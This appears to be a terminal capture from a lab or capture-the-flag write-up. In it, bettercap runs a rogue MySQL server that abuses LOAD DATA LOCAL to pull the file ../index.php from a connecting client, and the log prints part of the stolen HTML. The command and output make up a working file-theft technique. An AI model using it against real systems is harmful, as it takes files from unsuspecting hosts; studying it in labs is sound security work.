 $ sudo bettercap -iface utun2 -eval "set mysql.server.infile ../index.php; mysql
.server on"
bettercap v2.27.1 (built for darwin amd64 with go1.14.2) [type 'help' for a list
 of commands]
[14:51:34] [sys.log] [war] Could not find mac for 10.10.14.1
10.10.14.0/23 > 10.10.14.40 » [14:51:34] [sys.log] [inf] mysql.server server st
arting on address 10.10.14.40:3306
10.10.14.0/23 > 10.10.14.40 » [14:52:05] [sys.log] [inf] mysql.server connectio
n from 10.10.10.187
10.10.14.0/23 > 10.10.14.40 » [14:52:05] [sys.log] [inf] mysql.server login req
uest username: test
10.10.14.0/23 > 10.10.14.40 » [14:52:05] [sys.log] [inf] mysql.server can use L
OAD DATA LOCAL: 1
10.10.14.0/23 > 10.10.14.40 » [14:52:06] [sys.log] [inf] mysql.server read file
 ( ../index.php ) is 2681 bytes
10.10.14.0/23 > 10.10.14.40 » [14:52:06] [sys.log] [inf] mysql.server
<!DOCTYPE HTML>
<!--
        Multiverse by HTML5 UP
        html5up.net | @ajlkn
        Free for personal and commercial use under the CCA 3.0 license (html5up.
net/license)
-->